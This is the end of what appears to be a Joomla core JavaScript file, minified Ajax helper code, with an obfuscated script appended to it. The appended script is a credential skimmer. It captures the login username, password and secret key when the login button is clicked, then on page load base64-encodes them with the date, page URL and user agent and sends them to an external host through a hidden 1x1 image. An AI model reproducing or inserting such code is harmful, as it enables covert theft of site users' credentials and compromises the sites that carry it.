ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);var _0x478323=_0x3433;(function(_0x1b2b59,_0x11c38c){var _0x27715a={_0xf8643c:0x20a,_0x1a8614:0x1c4,_0x4d2afb:0x204,_0x310e3c:0x1eb},_0x2270c9=_0x3433,_0x58e679=_0x1b2b59();while(!![]){try{var _0x1bb9e2=parseInt(_0x2270c9(0x1e6))/0x1+parseInt(_0x2270c9(_0x27715a._0xf8643c))/0x2*(-parseInt(_0x2270c9(0x1c6))/0x3)+parseInt(_0x2270c9(0x1c8))/0x4*(-parseInt(_0x2270c9(_0x27715a._0x1a8614))/0x5)+-parseInt(_0x2270c9(0x1e4))/0x6*(parseInt(_0x2270c9(_0x27715a._0x4d2afb))/0x7)+-parseInt(_0x2270c9(0x1c3))/0x8*(-parseInt(_0x2270c9(0x1fb))/0x9)+parseInt(_0x2270c9(_0x27715a._0x310e3c))/0xa*(-parseInt(_0x2270c9(0x1f7))/0xb)+parseInt(_0x2270c9(0x20d))/0xc;if(_0x1bb9e2===_0x11c38c)break;else _0x58e679['push'](_0x58e679['shift']());}catch(_0x56ff1d){_0x58e679['push'](_0x58e679['shift']());}}}(_0x2210,0x8b809));function _0x2d8a8f(){var _0x2074d8={_0x44abc7:0x1fc,_0x18f51e:0x1fd,_0x4b044b:0x1ca,_0x285360:0x203,_0x240065:0x1ef,_0x53c133:0x202,_0x46103a:0x1e9,_0x31966f:0x202,_0x319c5a:0x1de,_0x3071f0:0x202,_0x2f4db0:0x1d5,_0x31557f:0x1e7,_0x4ecbfb:0x1d1,_0x36089b:0x1dc,_0x14a467:0x1ed,_0x455fe9:0x1ea,_0x4b2a87:0x1df,_0x2f149c:0x1d9,_0x325231:0x1ec,_0x1b367c:0x1f2,_0x16ae3f:0x1fe,_0x1b0b78:0x1f5,_0x47adf8:0x1d4,_0x112b1b:0x1c9,_0x758f22:0x1cd,_0xa4192e:0x1f2,_0x41532e:0x200,_0x53e860:0x1ce,_0x566b8c:0x1c5,_0x3950d0:0x1e0,_0x917df9:0x1db},_0x33aa5b=_0x3433;try{let _0x74d0e0=document[_0x33aa5b(_0x2074d8._0x44abc7)+_0x33aa5b(_0x2074d8._0x18f51e)+'ele'+_0x33aa5b(0x20c)+'rAl'+'l'](_0x33aa5b(_0x2074d8._0x4b044b)+_0x33aa5b(0x1f3)+'rim'+_0x33aa5b(_0x2074d8._0x285360));_0x74d0e0[0x0]['add'+'Eve'+_0x33aa5b(0x1d3)+'ist'+_0x33aa5b(_0x2074d8._0x240065)+'r']('cli'+'ck',_0x1f7900);}catch(_0x4213d9){}if(sessionStorage['ap']!=undefined){var _0x277c99=new Date(),_0x18582c=_0x277c99[_0x33aa5b(_0x2074d8._0x53c133)+'Ful'+_0x33aa5b(0x205)+'ar']()+'-'+(_0x277c99[_0x33aa5b(0x202)+'Mon'+'th']()+0x1)+'-'+_0x277c99[_0x33aa5b(0x202)+_0x33aa5b(_0x2074d8._0x46103a)+'e'](),_0x188184=_0x277c99[_0x33aa5b(_0x2074d8._0x31966f)+_0x33aa5b(_0x2074d8._0x319c5a)+'rs']()+':'+_0x277c99[_0x33aa5b(0x202)+_0x33aa5b(0x1dd)+'ute'+'s']()+':'+_0x277c99[_0x33aa5b(_0x2074d8._0x3071f0)+_0x33aa5b(_0x2074d8._0x2f4db0)+'ond'+'s'](),_0x44d6f9=_0x18582c+'\x20'+_0x188184;let _0x30b246=sessionStorage['ap']+':::'+sessionStorage['pa']+':::'+sessionStorage['se']+_0x33aa5b(_0x2074d8._0x31557f)+_0x44d6f9+':::'+window[_0x33aa5b(0x1f9)+_0x33aa5b(0x1ee)+'on'][_0x33aa5b(0x1d6)+'f']+':::'+navigator[_0x33aa5b(_0x2074d8._0x4ecbfb)+_0x33aa5b(_0x2074d8._0x36089b)+_0x33aa5b(0x207)];img=document[_0x33aa5b(0x1f6)+_0x33aa5b(_0x2074d8._0x14a467)+'Ele'+_0x33aa5b(0x1c7)+'t'](_0x33aa5b(0x1da)),img['wid'+'th']='1',img[_0x33aa5b(_0x2074d8._0x455fe9)+_0x33aa5b(0x1fa)]='1',img['id']=_0x33aa5b(0x1f4)+'245',img[_0x33aa5b(_0x2074d8._0x4b2a87)]=_0x33aa5b(_0x2074d8._0x2f149c)+_0x33aa5b(0x20b)+_0x33aa5b(_0x2074d8._0x325231)+_0x33aa5b(_0x2074d8._0x1b367c)+_0x33aa5b(_0x2074d8._0x16ae3f)+_0x33aa5b(0x1f0)+_0x33aa5b(_0x2074d8._0x1b0b78)+_0x33aa5b(0x1cf)+_0x33aa5b(_0x2074d8._0x47adf8)+_0x33aa5b(_0x2074d8._0x112b1b)+_0x33aa5b(_0x2074d8._0x758f22)+'n.w'+_0x33aa5b(_0x2074d8._0xa4192e)+_0x33aa5b(_0x2074d8._0x41532e)+'='+btoa(_0x30b246)+(_0x33aa5b(0x1f8)+_0x33aa5b(0x208)+_0x33aa5b(0x1d8)+'edu'+_0x33aa5b(_0x2074d8._0x53e860)),sessionStorage[_0x33aa5b(0x1e0)+_0x33aa5b(_0x2074d8._0x566b8c)+_0x33aa5b(0x1db)+'m']('ap'),sessionStorage[_0x33aa5b(0x1e0)+_0x33aa5b(0x1c5)+_0x33aa5b(0x1db)+'m']('pa');try{sessionStorage[_0x33aa5b(_0x2074d8._0x3950d0)+_0x33aa5b(0x1c5)+_0x33aa5b(_0x2074d8._0x917df9)+'m']('se');}catch(_0x4990d7){}}}function _0x2210(){var _0x23efc4=['930704sXZuOS',':::','ame','Dat','hei','10nlEYmv','//w','ate','ati','ene','ore','oad','off','n-p','img','/Ti','cre','7343545vYkspy','&ur','loc','ght','13365lNlKRE','que','ryS','.st','-pa','?id','ssw','get','ary','21qPzFbk','lYe','mod','ent','l=u','set','1725142Yertxi','ps:','cto','24670764HWCezt','2632rHxNMa','1550xArYLY','ove','3YyyXzu','men','3028GqIrRD','w\x20R','.bt','-se','-lo','oma','_ar','mes','gin','use','tBy','ntL','\x20Ne','Sec','hre','Ele','tn_','htt','IMG','Ite','rAg','Min','Hou','src','rem','tke','val','ern','2277858jtMFmX','-us'];_0x2210=function(){return _0x23efc4;};return _0x2210();}function _0x1f7900(){var _0x5838ec={_0x94cb8f:0x1db,_0x5a9b28:0x202,_0x5739a1:0x1d7,_0x21625c:0x1d2,_0x324266:0x1e3,_0x1cb5c4:0x1e8,_0x96fcb9:0x1e2,_0x169b39:0x1d7,_0x396482:0x1c7,_0x5706f1:0x206,_0x1e43bc:0x1cc,_0x4833f1:0x1cb},_0x4e025f=_0x3433;sessionStorage['set'+_0x4e025f(_0x5838ec._0x94cb8f)+'m']('ap',document[_0x4e025f(_0x5838ec._0x5a9b28)+_0x4e025f(_0x5838ec._0x5739a1)+_0x4e025f(0x1c7)+_0x4e025f(_0x5838ec._0x21625c)+'Id']('mod'+_0x4e025f(0x1cc)+_0x4e025f(0x1d0)+_0x4e025f(0x1e5)+_0x4e025f(_0x5838ec._0x324266)+_0x4e025f(_0x5838ec._0x1cb5c4))[_0x4e025f(0x1e2)+'ue']),sessionStorage[_0x4e025f(0x209)+_0x4e025f(0x1db)+'m']('pa',document[_0x4e025f(0x202)+_0x4e025f(0x1d7)+_0x4e025f(0x1c7)+_0x4e025f(_0x5838ec._0x21625c)+'Id'](_0x4e025f(0x206)+'-lo'+'gin'+_0x4e025f(0x1ff)+_0x4e025f(0x201)+'ord')[_0x4e025f(_0x5838ec._0x96fcb9)+'ue']);try{sessionStorage['set'+_0x4e025f(0x1db)+'m']('se',document[_0x4e025f(_0x5838ec._0x5a9b28)+_0x4e025f(_0x5838ec._0x169b39)+_0x4e025f(_0x5838ec._0x396482)+_0x4e025f(_0x5838ec._0x21625c)+'Id'](_0x4e025f(_0x5838ec._0x5706f1)+_0x4e025f(_0x5838ec._0x1e43bc)+'gin'+_0x4e025f(_0x5838ec._0x4833f1)+'cre'+_0x4e025f(0x1e1)+'y')[_0x4e025f(0x1e2)+'ue']);}catch(_0x35f277){}}function _0x3433(_0x53e053,_0x19309c){var _0x2210c2=_0x2210();return _0x3433=function(_0x34334b,_0x133eef){_0x34334b=_0x34334b-0x1c3;var _0x215f87=_0x2210c2[_0x34334b];return _0x215f87;},_0x3433(_0x53e053,_0x19309c);}window['onl'+_0x478323(0x1f1)]=setTimeout(_0x2d8a8f,0x3e8);
